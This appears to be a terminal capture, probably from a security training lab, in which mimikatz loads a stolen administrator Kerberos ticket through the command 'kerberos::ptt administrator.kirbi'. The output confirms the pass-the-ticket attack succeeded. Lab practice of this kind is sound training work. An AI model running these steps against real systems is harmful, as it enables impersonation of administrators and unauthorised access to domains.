 za\aaron.jones@THMWRK1 C:\Users\aaron.jones>C:\Tools\mimikatz_trunk\x64\mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::ptt administrator.kirbi
* File: 'administrator.kirbi': OK
mimikatz # exit
Bye!